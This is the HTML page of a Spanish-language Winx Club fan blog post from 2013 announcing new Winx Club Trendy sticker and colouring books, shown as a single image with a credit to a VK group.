<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/s1600/qUILl7Y469U.jpg' itemprop='image' title='¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2013-04-04T18:00:00+02:00'>April 04, 2013</abbr>
<p itemprop='description' style='display: none'>   Gracias por la imagen a nuestro grupo vk/thewinxclub  </p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>&#161;&#161;Nuevos libros de pegatinas y colorear Winx Club Trendy!!</span>
<a href='https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html' itemprop='url'></a>
<img alt='¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/s72-c/qUILl7Y469U.jpg'/>
<p itemprop='description'>&#161;&#161;Nuevos libros de pegatinas y colorear Winx Club Trendy!!</p><p itemprop='keywords'>&#161;&#161;Nuevos libros de pegatinas y colorear Winx Club Trendy!!</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>&#161;&#161;Nuevos libros de pegatinas y colorear Winx Club Trendy!!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
April 04, 2013
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/s1600/qUILl7Y469U.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="483" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/s1600/qUILl7Y469U.jpg" width="640" /></a></div>
<div style="text-align: center;">
Gracias por la imagen a nuestro grupo vk/thewinxclub</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/Productos%20Winx' rel='tag'>Productos Winx</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html&title=¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html&title=¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/s1600/qUILl7Y469U.jpg&description=   Gracias por la imagen a nuestro grupo vk/thewinxclub  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html&title=¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/s1600/qUILl7Y469U.jpg' text='¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!! | https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!! | https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Productos Winx?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2013/04/imagenes-del-winx-sirenix-2d-bajo-el.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2013/04/fondo-de-pantalla-layla-y-tecna-sirenix.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
